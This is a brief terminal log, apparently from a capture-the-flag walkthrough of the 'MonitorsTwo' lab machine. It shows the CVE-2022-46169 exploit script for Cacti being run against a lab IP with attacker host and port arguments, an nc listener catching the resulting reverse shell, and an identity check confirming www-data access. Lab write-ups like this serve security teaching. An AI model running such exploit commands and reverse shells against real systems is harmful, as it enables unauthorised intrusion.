 monitorstwo python3 CVE-2022-46169.py -u http://10.10.11.211 --LHOST=10.10.14.131 --LPORT=9901
Checking...
The target is vulnerable. Exploiting...
Bruteforcing the host_id and local_data_ids
Bruteforce Success!!
monitorstwo nc -lvnp 9901
listening on [any] 9901 ...
connect to [10.10.14.131] from (UNKNOWN) [10.10.11.211] 54052
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ whoami ; id
whoami ; id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-5.1$